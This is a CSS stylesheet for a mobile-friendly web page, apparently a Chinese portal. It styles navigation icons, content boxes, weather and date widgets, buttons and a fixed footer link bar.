ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #7cff00;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #FF5722, #9C27B0);
}
